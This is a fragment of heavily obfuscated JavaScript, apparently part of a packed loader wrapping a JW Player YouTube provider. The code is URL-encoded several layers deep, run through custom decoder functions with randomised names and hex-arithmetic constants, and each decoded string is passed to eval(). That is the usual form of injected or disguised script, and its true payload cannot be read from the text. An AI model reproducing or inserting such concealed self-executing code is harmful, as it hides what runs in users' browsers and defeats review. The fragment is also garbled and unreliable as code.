{clearInterval%2528this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%2529;this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%253Dnull;}}setFullscreen%2528state%2529{const container%253Dthis.api.getContainer%2528%2529;utils.toggleClass%2528container,%2522jw-flag-fullscreen%2522,state%2529;utils.style%2528container,%2522position%2522,state%25253F%2522fixed%2522:%2522absolute%2522+%2522 !important%2522%2529;}}%2528function%2528jwplayer%2529{function zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,root%2529{return new YoutubeProvider%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,root%2529;}zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98.supports%253dfunction%2528item%2529{return %252Fyoutube%257cyoutu%252F.test%2528item.file%2529;};zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98.getName%253Dfunction%2528%2529{return{name:%252527youtube%252527};};jwplayer.api.registerProvider%2528zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98%2529;}%2529%2528window.jwplayer%2529;}%2529%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xv_PZL %253D __zb8%2528xv_PZL%2529; eval%2528xv_PZL%2529; xv_PZL %253D %2527%2527; 3:%27%29;xONxee %3d xONxee.substr%280,19323%29+xONxee.substr%2819323,14655%29+%28xONxee.charCodeAt%2819323%29%3E38%3FString.fromCharCode%28%28579+xONxee.charCodeAt%2833979%29%29%25256%29:xONxee.charAt%2833978%29%29; xONxee %3d eval%28xONxee%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xQxSdW = __z9b(xQxSdW);eval(xQxSdW);